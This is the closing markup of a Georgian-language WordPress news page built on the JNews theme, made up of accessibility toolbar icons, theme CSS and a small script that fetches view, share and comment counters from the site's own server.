									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ხაზგაზმული ბმულები</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">ხაზგაზმული ბმულები</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1300px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1300px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1300px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1300px; }  } body { --j-accent-color : #c54141; --j-alt-color : #338002; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #c54141; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #c54141; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #c54141; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #c54141; } .jeg_post_share .jeg-icon svg { fill : #c54141; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #338002; } .jeg_share_button.share-float.share-monocrhome a { background-color : #338002; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #c54241; } .jeg_topbar, .jeg_topbar.dark { color : #ffffff; } .jeg_midbar { height : 140px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 55px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 55px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #f5f5f5; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Noto Sans Georgian",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Noto Serif Georgian",Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Noto Serif Georgian",Helvetica,Arial,sans-serif;font-size: 14px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Noto Serif Georgian",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Noto Serif Georgian",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Noto Sans Georgian",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
